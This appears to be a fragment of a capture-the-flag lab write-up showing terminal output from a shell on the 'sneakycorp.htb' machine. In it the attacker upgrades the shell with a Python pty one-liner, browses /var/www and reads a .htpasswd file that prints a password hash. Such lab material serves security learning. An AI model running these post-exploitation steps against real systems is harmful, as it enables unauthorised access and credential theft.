 /usr/bin/python
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ cd /var/www
cd /var/www
$ ls
ls
dev.sneakycorp.htb  html  pypi.sneakycorp.htb  sneakycorp.htb
$ ls -al
ls -al
total 24
drwxr-xr-x  6 root root 4096 May 14 18:25 .
drwxr-xr-x 12 root root 4096 May 14 13:09 ..
drwxr-xr-x  3 root root 4096 Jun 23 08:15 dev.sneakycorp.htb
drwxr-xr-x  2 root root 4096 May 14 13:12 html
drwxr-xr-x  4 root root 4096 May 15 14:29 pypi.sneakycorp.htb
drwxr-xr-x  8 root root 4096 Jun 23 09:48 sneakycorp.htb
$ cd pypi.sneakycorp.htb
cd pypi.sneakycorp.htb
$ ls
ls
packages  venv
$ ls -al
ls -al
total 20
drwxr-xr-x 4 root root     4096 May 15 14:29 .
drwxr-xr-x 6 root root     4096 May 14 18:25 ..
-rw-r--r-- 1 root root       43 May 15 14:29 .htpasswd
drwxrwx--- 2 root pypi-pkg 4096 Jul 15 23:38 packages
drwxr-xr-x 6 root pypi     4096 May 14 18:25 venv
$ cat .htpasswd
cat .htpasswd
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
$